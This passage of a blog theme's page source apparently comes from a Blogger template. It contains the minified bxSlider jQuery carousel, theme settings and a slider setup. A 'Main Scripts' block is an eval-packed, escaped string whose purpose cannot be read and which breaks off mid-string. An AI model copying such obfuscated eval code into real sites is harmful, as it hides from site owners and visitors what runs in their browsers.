MSTransitionEnd"),D()})):"reset"==e?r.css(o.animProp,n):"ticker"==e&&(r.css("-"+o.cssPrefix+"-transition-timing-function","linear"),r.css(o.animProp,n),r.bind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd",function(){r.unbind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd"),b(s.resetValue,"reset",0),N()}))}else{var a={};a[o.animProp]=t,"slide"==e?r.animate(a,i,o.settings.easing,function(){D()}):"reset"==e?r.css(o.animProp,t):"ticker"==e&&r.animate(a,speed,"linear",function(){b(s.resetValue,"reset",0),N()})}},w=function(){for(var e="",i=x(),s=0;i>s;s++){var n="";o.settings.buildPager&&t.isFunction(o.settings.buildPager)?(n=o.settings.buildPager(s),o.pagerEl.addClass("bx-custom-pager")):(n=s+1,o.pagerEl.addClass("bx-default-pager")),e+='<div class="bx-pager-item"><a href="" data-slide-index="'+s+'" class="bx-pager-link">'+n+"</a></div>"}o.pagerEl.html(e)},T=function(){o.settings.pagerCustom?o.pagerEl=t(o.settings.pagerCustom):(o.pagerEl=t('<div class="bx-pager" />'),o.settings.pagerSelector?t(o.settings.pagerSelector).html(o.pagerEl):o.controls.el.addClass("bx-has-pager").append(o.pagerEl),w()),o.pagerEl.on("click","a",I)},C=function(){o.controls.next=t('<a class="bx-next" href="">'+o.settings.nextText+"</a>"),o.controls.prev=t('<a class="bx-prev" href="">'+o.settings.prevText+"</a>"),o.controls.next.bind("click",y),o.controls.prev.bind("click",z),o.settings.nextSelector&&t(o.settings.nextSelector).append(o.controls.next),o.settings.prevSelector&&t(o.settings.prevSelector).append(o.controls.prev),o.settings.nextSelector||o.settings.prevSelector||(o.controls.directionEl=t('<div class="bx-controls-direction" />'),o.controls.directionEl.append(o.controls.prev).append(o.controls.next),o.controls.el.addClass("bx-has-controls-direction").append(o.controls.directionEl))},E=function(){o.controls.start=t('<div class="bx-controls-auto-item"><a class="bx-start" href="">'+o.settings.startText+"</a></div>"),o.controls.stop=t('<div class="bx-controls-auto-item"><a class="bx-stop" href="">'+o.settings.stopText+"</a></div>"),o.controls.autoEl=t('<div class="bx-controls-auto" />'),o.controls.autoEl.on("click",".bx-start",k),o.controls.autoEl.on("click",".bx-stop",M),o.settings.autoControlsCombine?o.controls.autoEl.append(o.controls.start):o.controls.autoEl.append(o.controls.start).append(o.controls.stop),o.settings.autoControlsSelector?t(o.settings.autoControlsSelector).html(o.controls.autoEl):o.controls.el.addClass("bx-has-controls-auto").append(o.controls.autoEl),A(o.settings.autoStart?"stop":"start")},P=function(){o.children.each(function(){var e=t(this).find("img:first").attr("title");void 0!=e&&(""+e).length&&t(this).append('<div class="bx-caption"><span>'+e+"</span></div>")})},y=function(t){o.settings.auto&&r.stopAuto(),r.goToNextSlide(),t.preventDefault()},z=function(t){o.settings.auto&&r.stopAuto(),r.goToPrevSlide(),t.preventDefault()},k=function(t){r.startAuto(),t.preventDefault()},M=function(t){r.stopAuto(),t.preventDefault()},I=function(e){o.settings.auto&&r.stopAuto();var i=t(e.currentTarget),s=parseInt(i.attr("data-slide-index"));s!=o.active.index&&r.goToSlide(s),e.preventDefault()},q=function(e){var i=o.children.length;return"short"==o.settings.pagerType?(o.settings.maxSlides>1&&(i=Math.ceil(o.children.length/o.settings.maxSlides)),o.pagerEl.html(e+1+o.settings.pagerShortSeparator+i),void 0):(o.pagerEl.find("a").removeClass("active"),o.pagerEl.each(function(i,s){t(s).find("a").eq(e).addClass("active")}),void 0)},D=function(){if(o.settings.infiniteLoop){var t="";0==o.active.index?t=o.children.eq(0).position():o.active.index==x()-1&&o.carousel?t=o.children.eq((x()-1)*m()).position():o.active.index==o.children.length-1&&(t=o.children.eq(o.children.length-1).position()),t&&("horizontal"==o.settings.mode?b(-t.left,"reset",0):"vertical"==o.settings.mode&&b(-t.top,"reset",0))}o.working=!1,o.settings.onSlideAfter(o.children.eq(o.active.index),o.oldIndex,o.active.index)},A=function(t){o.settings.autoControlsCombine?o.controls.autoEl.html(o.controls[t]):(o.controls.autoEl.find("a").removeClass("active"),o.controls.autoEl.find("a:not(.bx-"+t+")").addClass("active"))},W=function(){1==x()?(o.controls.prev.addClass("disabled"),o.controls.next.addClass("disabled")):!o.settings.infiniteLoop&&o.settings.hideControlOnEnd&&(0==o.active.index?(o.controls.prev.addClass("disabled"),o.controls.next.removeClass("disabled")):o.active.index==x()-1?(o.controls.next.addClass("disabled"),o.controls.prev.removeClass("disabled")):(o.controls.prev.removeClass("disabled"),o.controls.next.removeClass("disabled")))},H=function(){o.settings.autoDelay>0?setTimeout(r.startAuto,o.settings.autoDelay):r.startAuto(),o.settings.autoHover&&r.hover(function(){o.interval&&(r.stopAuto(!0),o.autoPaused=!0)},function(){o.autoPaused&&(r.startAuto(!0),o.autoPaused=null)})},L=function(){var e=0;if("next"==o.settings.autoDirection)r.append(o.children.clone().addClass("bx-clone"));else{r.prepend(o.children.clone().addClass("bx-clone"));var i=o.children.first().position();e="horizontal"==o.settings.mode?-i.left:-i.top}b(e,"reset",0),o.settings.pager=!1,o.settings.controls=!1,o.settings.autoControls=!1,o.settings.tickerHover&&!o.usingCSS&&o.viewport.hover(function(){r.stop()},function(){var e=0;o.children.each(function(){e+="horizontal"==o.settings.mode?t(this).outerWidth(!0):t(this).outerHeight(!0)});var i=o.settings.speed/e,s="horizontal"==o.settings.mode?"left":"top",n=i*(e-Math.abs(parseInt(r.css(s))));N(n)}),N()},N=function(t){speed=t?t:o.settings.speed;var e={left:0,top:0},i={left:0,top:0};"next"==o.settings.autoDirection?e=r.find(".bx-clone").first().position():i=o.children.first().position();var s="horizontal"==o.settings.mode?-e.left:-e.top,n="horizontal"==o.settings.mode?-i.left:-i.top,a={resetValue:n};b(s,"ticker",speed,a)},O=function(){o.touch={start:{x:0,y:0},end:{x:0,y:0}},o.viewport.bind("touchstart",X)},X=function(t){if(o.working)t.preventDefault();else{o.touch.originalPos=r.position();var e=t.originalEvent;o.touch.start.x=e.changedTouches[0].pageX,o.touch.start.y=e.changedTouches[0].pageY,o.viewport.bind("touchmove",Y),o.viewport.bind("touchend",V)}},Y=function(t){var e=t.originalEvent,i=Math.abs(e.changedTouches[0].pageX-o.touch.start.x),s=Math.abs(e.changedTouches[0].pageY-o.touch.start.y);if(3*i>s&&o.settings.preventDefaultSwipeX?t.preventDefault():3*s>i&&o.settings.preventDefaultSwipeY&&t.preventDefault(),"fade"!=o.settings.mode&&o.settings.oneToOneTouch){var n=0;if("horizontal"==o.settings.mode){var r=e.changedTouches[0].pageX-o.touch.start.x;n=o.touch.originalPos.left+r}else{var r=e.changedTouches[0].pageY-o.touch.start.y;n=o.touch.originalPos.top+r}b(n,"reset",0)}},V=function(t){o.viewport.unbind("touchmove",Y);var e=t.originalEvent,i=0;if(o.touch.end.x=e.changedTouches[0].pageX,o.touch.end.y=e.changedTouches[0].pageY,"fade"==o.settings.mode){var s=Math.abs(o.touch.start.x-o.touch.end.x);s>=o.settings.swipeThreshold&&(o.touch.start.x>o.touch.end.x?r.goToNextSlide():r.goToPrevSlide(),r.stopAuto())}else{var s=0;"horizontal"==o.settings.mode?(s=o.touch.end.x-o.touch.start.x,i=o.touch.originalPos.left):(s=o.touch.end.y-o.touch.start.y,i=o.touch.originalPos.top),!o.settings.infiniteLoop&&(0==o.active.index&&s>0||o.active.last&&0>s)?b(i,"reset",200):Math.abs(s)>=o.settings.swipeThreshold?(0>s?r.goToNextSlide():r.goToPrevSlide(),r.stopAuto()):b(i,"reset",200)}o.viewport.unbind("touchend",V)},Z=function(){var e=t(window).width(),i=t(window).height();(a!=e||l!=i)&&(a=e,l=i,r.redrawSlider(),o.settings.onSliderResize.call(r,o.active.index))};return r.goToSlide=function(e,i){if(!o.working&&o.active.index!=e)if(o.working=!0,o.oldIndex=o.active.index,o.active.index=0>e?x()-1:e>=x()?0:e,o.settings.onSlideBefore(o.children.eq(o.active.index),o.oldIndex,o.active.index),"next"==i?o.settings.onSlideNext(o.children.eq(o.active.index),o.oldIndex,o.active.index):"prev"==i&&o.settings.onSlidePrev(o.children.eq(o.active.index),o.oldIndex,o.active.index),o.active.last=o.active.index>=x()-1,o.settings.pager&&q(o.active.index),o.settings.controls&&W(),"fade"==o.settings.mode)o.settings.adaptiveHeight&&o.viewport.height()!=v()&&o.viewport.animate({height:v()},o.settings.adaptiveHeightSpeed),o.children.filter(":visible").fadeOut(o.settings.speed).css({zIndex:0}),o.children.eq(o.active.index).css("zIndex",o.settings.slideZIndex+1).fadeIn(o.settings.speed,function(){t(this).css("zIndex",o.settings.slideZIndex),D()});else{o.settings.adaptiveHeight&&o.viewport.height()!=v()&&o.viewport.animate({height:v()},o.settings.adaptiveHeightSpeed);var s=0,n={left:0,top:0};if(!o.settings.infiniteLoop&&o.carousel&&o.active.last)if("horizontal"==o.settings.mode){var a=o.children.eq(o.children.length-1);n=a.position(),s=o.viewport.width()-a.outerWidth()}else{var l=o.children.length-o.settings.minSlides;n=o.children.eq(l).position()}else if(o.carousel&&o.active.last&&"prev"==i){var d=1==o.settings.moveSlides?o.settings.maxSlides-m():(x()-1)*m()-(o.children.length-o.settings.maxSlides),a=r.children(".bx-clone").eq(d);n=a.position()}else if("next"==i&&0==o.active.index)n=r.find("> .bx-clone").eq(o.settings.maxSlides).position(),o.active.last=!1;else if(e>=0){var c=e*m();n=o.children.eq(c).position()}if("undefined"!=typeof n){var g="horizontal"==o.settings.mode?-(n.left-s):-n.top;b(g,"slide",o.settings.speed)}}},r.goToNextSlide=function(){if(o.settings.infiniteLoop||!o.active.last){var t=parseInt(o.active.index)+1;r.goToSlide(t,"next")}},r.goToPrevSlide=function(){if(o.settings.infiniteLoop||0!=o.active.index){var t=parseInt(o.active.index)-1;r.goToSlide(t,"prev")}},r.startAuto=function(t){o.interval||(o.interval=setInterval(function(){"next"==o.settings.autoDirection?r.goToNextSlide():r.goToPrevSlide()},o.settings.pause),o.settings.autoControls&&1!=t&&A("stop"))},r.stopAuto=function(t){o.interval&&(clearInterval(o.interval),o.interval=null,o.settings.autoControls&&1!=t&&A("start"))},r.getCurrentSlide=function(){return o.active.index},r.getCurrentSlideElement=function(){return o.children.eq(o.active.index)},r.getSlideCount=function(){return o.children.length},r.redrawSlider=function(){o.children.add(r.find(".bx-clone")).outerWidth(u()),o.viewport.css("height",v()),o.settings.ticker||S(),o.active.last&&(o.active.index=x()-1),o.active.index>=x()&&(o.active.last=!0),o.settings.pager&&!o.settings.pagerCustom&&(w(),q(o.active.index))},r.destroySlider=function(){o.initialized&&(o.initialized=!1,t(".bx-clone",this).remove(),o.children.each(function(){void 0!=t(this).data("origStyle")?t(this).attr("style",t(this).data("origStyle")):t(this).removeAttr("style")}),void 0!=t(this).data("origStyle")?this.attr("style",t(this).data("origStyle")):t(this).removeAttr("style"),t(this).unwrap().unwrap(),o.controls.el&&o.controls.el.remove(),o.controls.next&&o.controls.next.remove(),o.controls.prev&&o.controls.prev.remove(),o.pagerEl&&o.settings.controls&&o.pagerEl.remove(),t(".bx-caption",this).remove(),o.controls.autoEl&&o.controls.autoEl.remove(),clearInterval(o.interval),o.settings.responsive&&t(window).unbind("resize",Z))},r.reloadSlider=function(t){void 0!=t&&(n=t),r.destroySlider(),d()},d(),this}}(jQuery);
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
/*GLOBAL SETTINGS, USER CAN CHANGE*/
var MONTH_FORMAT = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sep", "Oct", "Nov", "Dec"];
var NO_IMAGE = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhDPVACSzsvx4K-fgQWx4STru5pC7irSr4lIGLsJLyzeUL-W8zwIMRofr3Rbg39zqaXnlVX_-syKMtXJ2qYQ_LuaWpvbXwGHiKphqlz2uBjQfMBqBI8TYjAqW24ylWHBpQpTCRQbLLHGQc/s1600-r/nth.png";
var POST_PER_PAGE = 7; // number of posts per page "navigation"
var LABEL_SEARCH_NUM = 6; // number of posts labels search
var POSTNAV_PREV_TEXT = "Previous"; // post nav text "previous post"
var POSTNAV_NEXT_TEXT = "Next"; // post nav text "next post"
var COMMENTS_TEXT = "Leave a Comment"; // comments text "leave a comment"



    $('.slides').bxSlider({
        adaptiveHeight: true,
        mode: 'fade',
        pager: false,
         auto: true,
      infiniteLoop:true,
      speed:500,
  nextText: '<i class="fa fa-angle-right"></i>',
  prevText: '<i class="fa fa-angle-left"></i>'
    });



// Main Scripts 
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1I 1j=["\\b\\Z\\1s\\b\\C\\1n\\1d\\1h\\a\\E\\a\\g\\a\\e\\a\\b\\v\\a\\l\\a\\R\\a\\e\\a\\f\\a\\d\\a\\b\\1a\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\D\\a\\i\\a\\r\\a\\j\\a\\e\\a\\p\\a\\b\\q\\a\\i\\a\\l\\a\\b\\c\\a\\j\\a\\h\\a\\b\\Y\\a\\l\\a\\h\\a\\q\\a\\p\\a\\b\\h\\a\\q\\a\\p\\a\\b\\q\\a\\i\\a\\l\\a\\b\\c\\a\\j\\a\\h\\a\\l\\a\\b\\g\\a\\m\\a\\l\\a\\X\\a\\h\\a\\q\\a\\e\\a\\w\\a\\E\\a\\g\\a\\e\\a\\b\\v\\a\\l\\a\\R\\a\\i\\a\\b\\h\\a\\e\\a\\f\\a\\d\\a\\b\\1a\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\D\\a\\i\\a\\t\\a\\j\\a\\E\\a\\g\\a\\b\\T\\a\\f\\a\\d\\a\\c\\a\\u\\a\\g\\a\\f\\a\\x\\a\\J\\a\\j\\a\\t\\a\\d\\a\\n\\a\\b\\g\\a\\g\\a\\U\\a\\x\\a\\c\\a\\f\\a\\x\\a\\G\\a\\j\\a\\t\\a\\d\\a\\n\\a\\b\\g\\a\\g\\a\\c\\a\\f\\a\\w\\a\\e\\a\\N\\a\\b\\u\\a\\e\\a\\j\\a\\j\\a\\J\\a\\b\\B\\a\\g\\a\\J\\a\\j\\a\\E\\a\\g\\a\\b\\T\\a\\f\\a\\d\\a\\c\\a\\c\\a\\g\\a\\e\\a\\u\\a\\e\\a\\f\\a\\d\\a\\b\\g\\a\\g\\a\\e\\a\\16\\a\\e\\a\\f\\a\\x\\a\\r\\a\\s\\a\\j\\a\\h\\a\\p\\a\\b\\h\\a\\q\\a\\p\\a\\u\\a\\i\\a\\16\\a\\j\\a\\e\\a\\h\\a\\s\\a\\J\\a\\s\\a\\h\\a\\e\\a\\q\\a\\h\\a\\s\\a\\G\\a\\s\\a\\e\\a\\p\\a\\o\\a\\u\\a\\q\\a\\p\\a\\o\\a\\b\\h\\a\\q\\a\\e\\a\\f\\a\\P\\a\\g\\a\\J\\a\\j\\a\\E\\a\\g\\a\\b\\T\\a\\f\\a\\d\\a\\c\\a\\c\\a\\g\\a\\e\\a\\u\\a\\e\\a\\f\\a\\d\\a\\b\\g\\a\\g\\a\\e\\a\\16\\a\\e\\a\\f\\a\\x\\a\\r\\a\\s\\a\\j\\a\\h\\a\\p\\a\\o\\a\\b\\q\\a\\q\\a\\p\\a\\o\\a\\b\\h\\a\\q\\a\\p\\a\\b\\h\\a\\q\\a\\p\\a\\u\\a\\i\\a\\16\\a\\j\\a\\e\\a\\h\\a\\s\\a\\J\\a\\s\\a\\h\\a\\e\\a\\q\\a\\h\\a\\s\\a\\t\\a\\s\\a\\e\\a\\p\\a\\o\\a\\u\\a\\q\\a\\p\\a\\b\\q\\a\\i\\a\\l\\a\\b\\c\\a\\j\\a\\h\\a\\l\\a\\b\\g\\a\\m\\a\\l\\a\\X\\a\\h\\a\\q\\a\\e\\a\\f\\a\\B\\a\\f\\a\\w\\a\\r\\a\\s\\a\\j\\a\\e\\a\\p\\a\\o\\a\\b\\q\\a\\q\\a\\p\\a\\o\\a\\b\\h\\a\\q\\a\\p\\a\\o\\a\\b\\q\\a\\q\\a\\e\\a\\w\\a\\E\\a\\g\\a\\b\\T\\a\\f\\a\\d\\a\\b\\d\\a\\g\\a\\r\\a\\f\\a\\w\\a\\E\\a\\g\\a\\e\\a\\b\\v\\a\\l\\a\\R\\a\\i\\a\\b\\q\\a\\e\\a\\f\\a\\d\\a\\b\\1a\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\D\\a\\i\\a\\r\\a\\j\\a\\E\\a\\g\\a\\b\\T\\a\\f\\a\\w\\a\\1b\\a\\g\\a\\r\\a\\d\\a\\b\\d\\a\\g\\a\\f\\a\\d\\a\\b\\r\\a\\g\\a\\o\\a\\b\\G\\a\\I\\a\\k\\a\\b\\z\\a\\n\\a\\1b\\a\\w\\a\\o\\a\\18\\a\\x\\a\\e\\a\\e\\a\\f\\a\\d\\a\\b\\f\\a\\j\\a\\j\\a\\U\\a\\f\\a\\r\\a\\d\\a\\l\\a\\t\\a\\g\\a\\f\\a\\B\\a\\f\\a\\w\\a\\E\\a\\g\\a\\e\\a\\b\\v\\a\\l\\a\\R\\a\\i\\a\\b\\h\\a\\e\\a\\f\\a\\d\\a\\b\\1a\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\D\\a\\i\\a\\r\\a\\j\\a\\E\\a\\g\\a\\b\\T\\a\\f\\a\\w\\a\\1b\\a\\g\\a\\r\\a\\d\\a\\b\\d\\a\\g\\a\\f\\a\\d\\a\\b\\r\\a\\g\\a\\o\\a\\b\\G\\a\\I\\a\\k\\a\\b\\z\\a\\n\\a\\1b\\a\\w\\a\\o\\a\\18\\a\\x\\a\\e\\a\\e\\a\\f\\a\\d\\a\\b\\f\\a\\j\\a\\j\\a\\U\\a\\f\\a\\r\\a\\d\\a\\l\\a\\t\\a\\g\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\w\\a\\E\\a\\g\\a\\l\\a\\11\\a\\f\\a\\d\\a\\l\\a\\U\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\E\\a\\g\\a\\e\\a\\d\\a\\l\\a\\b\\t\\a\\m\\a\\l\\a\\u\\a\\e\\a\\f\\a\\d\\a\\n\\a\\12\\a\\g\\a\\C\\a\\N\\a\\b\\e\\a\\P\\a\\c\\a\\x\\a\\N\\a\\b\\c\\a\\P\\a\\e\\a\\N\\a\\G\\a\\e\\a\\x\\a\\N\\a\\z\\a\\P\\a\\n\\a\\v\\a\\x\\a\\N\\a\\K\\a\\P\\a\\n\\a\\v\\a\\B\\a\\f\\a\\w\\a\\E\\a\\g\\a\\h\\a\\d\\a\\l\\a\\b\\h\\a\\h\\a\\f\\a\\d\\a\\l\\a\\G\\a\\g\\a\\h\\a\\l\\a\\b\\d\\a\\h\\a\\x\\a\\h\\a\\h\\a\\f\\a\\w\\a\\E\\a\\g\\a\\h\\a\\d\\a\\l\\a\\b\\h\\a\\x\\a\\d\\a\\l\\a\\b\\h\\a\\i\\a\\u\\a\\h\\a\\f\\a\\d\\a\\l\\a\\G\\a\\g\\a\\h\\a\\l\\a\\b\\15\\a\\m\\a\\l\\a\\b\\j\\a\\h\\a\\x\\a\\h\\a\\h\\a\\f\\a\\d\\a\\l\\a\\G\\a\\g\\a\\h\\a\\l\\a\\b\\15\\a\\m\\a\\n\\a\\u\\a\\h\\a\\x\\a\\h\\a\\h\\a\\f\\a\\d\\a\\l\\a\\G\\a\\g\\a\\h\\a\\l\\a\\b\\15\\a\\m\\a\\b\\Y\\a\\b\\Q\\a\\h\\a\\x\\a\\h\\a\\h\\a\\f\\a\\w\\a\\E\\a\\g\\a\\h\\a\\d\\a\\n\\a\\b\\o\\a\\m\\a\\l\\a\\l\\a\\h\\a\\f\\a\\d\\a\\n\\a\\b\\q\\a\\g\\a\\E\\a\\g\\a\\h\\a\\b\\v\\a\\n\\a\\b\\t\\a\\h\\a\\f\\a\\f\\a\\w\\a\\E\\a\\g\\a\\e\\a\\d\\a\\l\\a\\b\\t\\a\\m\\a\\l\\a\\u\\a\\d\\a\\n\\a\\12\\a\\i\\a\\d\\a\\l\\a\\17\\a\\m\\a\\l\\a\\l\\a\\e\\a\\f\\a\\d\\a\\l\\a\\17\\a\\g\\a\\e\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\h\\a\\l\\a\\b\\t\\a\\m\\a\\l\\a\\u\\a\\m\\a\\l\\a\\A\\a\\h\\a\\o\\a\\q\\a\\e\\a\\f\\a\\w\\a\\E\\a\\g\\a\\h\\a\\d\\a\\l\\a\\b\\t\\a\\m\\a\\l\\a\\u\\a\\m\\a\\l\\a\\A\\a\\h\\a\\f\\a\\d\\a\\n\\a\\b\\m\\a\\g\\a\\h\\a\\p\\a\\c\\a\\b\\l\\a\\q\\a\\h\\a\\s\\a\\n\\a\\b\\r\\a\\s\\a\\h\\a\\p\\a\\o\\a\\c\\a\\b\\l\\a\\q\\a\\h\\a\\f\\a\\w\\a\\E\\a\\g\\a\\e\\a\\b\\v\\a\\l\\a\\X\\a\\e\\a\\f\\a\\d\\a\\n\\a\\b\\j\\a\\g\\a\\f\\a\\w\\a\\E\\a\\g\\a\\e\\a\\b\\q\\a\\b\\v\\a\\l\\a\\b\\g\\a\\m\\a\\l\\a\\X\\a\\e\\a\\f\\a\\d\\a\\n\\a\\b\\d\\a\\g\\a\\e\\a\\b\\h\\a\\e\\a\\f\\a\\d\\a\\n\\a\\b\\l\\a\\g\\a\\e\\a\\n\\a\\b\\1a\\a\\e\\a\\f\\a\\w\\a\\E\\a\\g\\a\\e\\a\\n\\a\\b\\19\\a\\d\\a\\n\\a\\D\\a\\e\\a\\f\\a\\d\\a\\n\\a\\D\\a\\g\\a\\f\\a\\w\\a\\E\\a\\g\\a\\e\\a\\d\\a\\b\\Y\\a\\c\\a\\m\\a\\b\\Y\\a\\U\\a\\i\\a\\d\\a\\b\\13\\a\\i\\a\\c\\a\\L\\a\\e\\a\\f\\a\\d\\a\\l\\a\\17\\a\\g\\a\\e\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\h\\a\\b\\13\\a\\m\\a\\b\\14\\a\\h\\a\\o\\a\\q\\a\\e\\a\\f\\a\\w\\a\\E\\a\\g\\a\\e\\a\\d\\a\\l\\a\\b\\x\\a\\i\\a\\d\\a\\b\\b\\a\\m\\a\\n\\a\\N\\a\\x\\a\\d\\a\\N\\a\\b\\m\\a\\i\\a\\d\\a\\b\\b\\a\\m\\a\\n\\a\\N\\a\\e\\a\\f\\a\\d\\a\\b\\1a\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\E\\a\\g\\a\\b\\T\\a\\f\\a\\d\\a\\c\\a\\c\\a\\g\\a\\e\\a\\d\\a\\N\\a\\b\\r\\a\\m\\a\\b\\c\\a\\i\\a\\d\\a\\c\\a\\M\\a\\i\\a\\u\\a\\e\\a\\f\\a\\d\\a\\b\\g\\a\\g\\a\\e\\a\\b\\19\\a\\e\\a\\x\\a\\A\\a\\g\\a\\r\\a\\x\\a\\t\\a\\f\\a\\C\\a\\b\\p\\a\\i\\a\\t\\a\\d\\a\\b\\r\\a\\g\\a\\e\\a\\o\\a\\b\\o\\a\\d\\a\\c\\a\\b\\t\\a\\e\\a\\x\\a\\e\\a\\o\\a\\c\\a\\b\\d\\a\\d\\a\\c\\a\\b\\t\\a\\e\\a\\f\\a\\B\\a\\f\\a\\d\\a\\b\\g\\a\\g\\a\\e\\a\\b\\19\\a\\e\\a\\x\\a\\A\\a\\g\\a\\r\\a\\x\\a\\t\\a\\f\\a\\C\\a\\b\\p\\a\\i\\a\\t\\a\\d\\a\\b\\r\\a\\g\\a\\e\\a\\c\\a\\b\\15\\a\\m\\a\\M\\a\\e\\a\\x\\a\\e\\a\\c\\a\\11\\a\\e\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\w\\a\\E\\a\\g\\a\\h\\a\\d\\a\\N\\a\\b\\j\\a\\i\\a\\b\\q\\a\\i\\a\\b\\h\\a\\i\\a\\b\\j\\a\\h\\a\\f\\a\\d\\a\\b\\1a\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\E\\a\\g\\a\\b\\T\\a\\f\\a\\d\\a\\b\\g\\a\\g\\a\\h\\a\\W\\a\\h\\a\\x\\a\\A\\a\\g\\a\\v\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\p\\a\\i\\a\\W\\a\\d\\a\\b\\r\\a\\g\\a\\h\\a\\o\\a\\b\\o\\a\\d\\a\\c\\a\\b\\t\\a\\h\\a\\x\\a\\h\\a\\o\\a\\c\\a\\b\\d\\a\\d\\a\\c\\a\\b\\t\\a\\h\\a\\f\\a\\B\\a\\f\\a\\d\\a\\b\\g\\a\\g\\a\\h\\a\\W\\a\\h\\a\\x\\a\\A\\a\\g\\a\\v\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\p\\a\\i\\a\\W\\a\\d\\a\\b\\r\\a\\g\\a\\h\\a\\c\\a\\b\\15\\a\\m\\a\\M\\a\\h\\a\\x\\a\\h\\a\\c\\a\\11\\a\\h\\a\\f\\a\\B\\a\\f\\a\\d\\a\\b\\g\\a\\g\\a\\h\\a\\W\\a\\h\\a\\x\\a\\A\\a\\g\\a\\v\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\p\\a\\i\\a\\W\\a\\d\\a\\b\\r\\a\\g\\a\\h\\a\\N\\a\\b\\f\\a\\m\\a\\N\\a\\b\\1a\\a\\m\\a\\X\\a\\m\\a\\b\\i\\a\\m\\a\\N\\a\\b\\19\\a\\h\\a\\x\\a\\h\\a\\c\\a\\11\\a\\h\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\w\\a\\E\\a\\g\\a\\l\\a\\V\\a\\f\\a\\d\\a\\N\\a\\b\\k\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\1b\\a\\g\\a\\E\\a\\g\\a\\b\\T\\a\\f\\a\\d\\a\\n\\a\\n\\a\\g\\a\\f\\a\\q\\a\\N\\a\\b\\13\\a\\f\\a\\C\\a\\E\\a\\g\\a\\h\\a\\b\\v\\a\\l\\a\\b\\S\\a\\m\\a\\l\\a\\b\\p\\a\\m\\a\\l\\a\\b\\u\\a\\h\\a\\f\\a\\d\\a\\N\\a\\12\\a\\g\\a\\f\\a\\B\\a\\b\\m\\a\\C\\a\\E\\a\\g\\a\\h\\a\\b\\v\\a\\l\\a\\b\\S\\a\\m\\a\\l\\a\\b\\p\\a\\m\\a\\l\\a\\b\\u\\a\\h\\a\\f\\a\\d\\a\\N\\a\\O\\a\\g\\a\\f\\a\\B\\a\\B\\a\\f\\a\\w\\a\\E\\a\\g\\a\\h\\a\\b\\v\\a\\l\\a\\b\\S\\a\\m\\a\\l\\a\\b\\p\\a\\m\\a\\l\\a\\b\\u\\a\\h\\a\\f\\a\\d\\a\\N\\a\\R\\a\\g\\a\\f\\a\\d\\a\\n\\a\\J\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\E\\a\\g\\a\\h\\a\\b\\d\\a\\x\\a\\i\\a\\l\\a\\b\\q\\a\\h\\a\\f\\a\\d\\a\\N\\a\\H\\a\\g\\a\\C\\a\\n\\a\\n\\a\\P\\a\\U\\a\\B\\a\\x\\a\\N\\a\\b\\Y\\a\\f\\a\\w\\a\\b\\p\\a\\i\\a\\N\\a\\N\\a\\B\\a\\f\\a\\w\\a\\D\\a\\i\\a\\c\\a\\b\\p\\a\\j\\a\\E\\a\\g\\a\\e\\a\\b\\v\\a\\c\\a\\b\\1a\\a\\i\\a\\b\\v\\a\\c\\a\\b\\p\\a\\i\\a\\d\\a\\b\\13\\a\\i\\a\\c\\a\\L\\a\\e\\a\\f\\a\\d\\a\\c\\a\\u\\a\\g\\a\\f\\a\\w\\a\\E\\a\\g\\a\\e\\a\\d\\a\\l\\a\\l\\a\\m\\a\\c\\a\\b\\r\\a\\i\\a\\d\\a\\c\\a\\b\\r\\a\\m\\a\\c\\a\\i\\a\\u\\a\\e\\a\\f\\a\\d\\a\\c\\a\\u\\a\\g\\a\\c\\a\\b\\p\\a\\f\\a\\w\\a\\D\\a\\i\\a\\l\\a\\D\\a\\j\\a\\E\\a\\g\\a\\e\\a\\b\\v\\a\\c\\a\\b\\1a\\a\\i\\a\\b\\v\\a\\l\\a\\D\\a\\i\\a\\d\\a\\b\\13\\a\\i\\a\\c\\a\\L\\a\\e\\a\\f\\a\\d\\a\\c\\a\\u\\a\\g\\a\\f\\a\\w\\a\\E\\a\\g\\a\\e\\a\\d\\a\\l\\a\\l\\a\\m\\a\\c\\a\\b\\r\\a\\i\\a\\d\\a\\c\\a\\b\\r\\a\\m\\a\\l\\a\\i\\a\\u\\a\\e\\a\\f\\a\\d\\a\\c\\a\\u\\a\\g\\a\\l\\a\\D\\a\\f\\a\\w\\a\\D\\a\\i\\a\\l\\a\\N\\a\\j\\a\\E\\a\\g\\a\\e\\a\\b\\v\\a\\c\\a\\b\\1a\\a\\i\\a\\b\\v\\a\\l\\a\\N\\a\\i\\a\\d\\a\\b\\13\\a\\i\\a\\c\\a\\L\\a\\e\\a\\f\\a\\d\\a\\c\\a\\u\\a\\g\\a\\f\\a\\w\\a\\E\\a\\g\\a\\e\\a\\d\\a\\l\\a\\l\\a\\m\\a\\c\\a\\b\\r\\a\\i\\a\\d\\a\\c\\a\\b\\r\\a\\m\\a\\n\\a\\i\\a\\u\\a\\e\\a\\f\\a\\d\\a\\c\\a\\u\\a\\g\\a\\l\\a